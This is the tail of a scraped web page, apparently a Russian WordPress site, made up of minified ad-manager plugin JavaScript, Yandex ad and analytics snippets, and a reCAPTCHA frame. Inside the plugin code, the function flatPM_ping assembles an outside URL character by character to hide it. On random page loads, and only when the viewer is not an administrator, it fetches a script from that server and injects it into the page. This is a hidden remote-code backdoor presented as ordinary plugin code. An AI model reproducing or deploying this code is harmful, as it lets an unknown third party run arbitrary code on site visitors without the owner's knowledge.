Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dWWfGkDt6IPqm1szJQlLRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952782044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>